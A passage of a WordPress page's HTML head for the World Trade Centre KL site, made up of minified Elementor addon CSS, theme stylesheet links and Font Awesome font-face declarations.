ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-5.css?ver=1748848005' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/qxqop09j/fntnr.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1811-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-1811.css?ver=1750074013' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='happy-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/f10shndw/789m.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1833-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-1833.css?ver=1750073161' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode-quick-view-for-woocommerce-main-css' href='https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/assets/css/main.min.css?ver=1.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode-wishlist-for-woocommerce-main-css' href='https://worldtradecentrekl.com/wp-content/plugins/qode-wishlist-for-woocommerce/assets/css/main.min.css?ver=1.2.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://worldtradecentrekl.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://worldtradecentrekl.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-default-style-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-kiko-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-stylesheet-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/k1ldw1w6/789m.css" media="all"/>
<style id='bridge-stylesheet-inline-css' type='text/css'>
.postid-6612.disabled_footer_top .footer_top_holder, .postid-6612.disabled_footer_bottom .footer_bottom_holder { display: none;}
</style>
<!-- <link rel='stylesheet' id='bridge-woocommerce-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-print-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-style-dynamic-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-responsive-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/dpy4q83e/4isth.css" media="all"/>
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.page-id-13705 .chat[data-v-0508ea6e] .sc-chat-window, 
.page-id-13705 .chat[data-v-0508ea6e] .sc-launcher, 
.page-id-13705 .chat[data-v-0508ea6e] .sc-open-icon, 
.page-id-13705 .chat[data-v-0508ea6e] .sc-closed-icon,
.page-id-13741 .chat[data-v-0508ea6e] .sc-chat-window, 
.page-id-13741 .chat[data-v-0508ea6e] .sc-launcher, 
.page-id-13741 .chat[data-v-0508ea6e] .sc-open-icon, 
.page-id-13741 .chat[data-v-0508ea6e] .sc-closed-icon {
display: none;
}
.q_icon_list {
margin-bottom: 7px;
}
.foot-terms{
display:flex;
gap:70px;
}
@media only screen and (max-width:760px)
{
.foot-terms{
gap:50px;
}
.footer_top .column_inner>div:not(.qode_separator_widget) {
margin: 0 0 5px!important;
}
}
</style>
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://worldtradecentrekl.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/14s4xy8b/fnsau.css" media="all"/>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/95csnmtd/fnsau.css" media="all"/>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-info-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-navigation-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/qaah7f5n/fntnr.css" media="all"/>
<link rel='stylesheet' id='elementor-post-3717-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-3717.css?ver=1748848487' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='swiper-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cf7cf-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-elementor-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-icons-list-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-mega-menu-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://worldtradecentrekl.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.14' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/1pvccu20/7kc5.css" media="all"/>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<!-- <link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746715641' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpc-filter-everything-css' href='https://worldtradecentrekl.com/wp-content/plugins/filter-everything-pro/assets/css/filter-everything.css?ver=1.7.5' type='text/css' media='all' /> -->
